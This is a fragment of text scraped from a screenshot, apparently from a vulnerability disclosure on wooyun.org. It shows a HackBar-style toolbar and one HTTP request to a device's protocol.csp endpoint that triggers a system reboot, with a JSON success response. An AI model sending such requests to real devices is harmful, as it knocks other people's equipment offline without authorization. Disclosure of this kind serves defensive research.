 Disable Cookies CSS Forms Images Information Miscellaneous Outline
INT SQL XSS Encryption Encoding Other
Load URL http://192.168.16.1/protocol.csp?fname=system&opt=setting&action=reboot&function=set
Split URL
Execute
Enable Post data Enable Referrer
{ "opt": "setting", "fname": "system", "function": "set", "error": 0 }
www.wooyun.org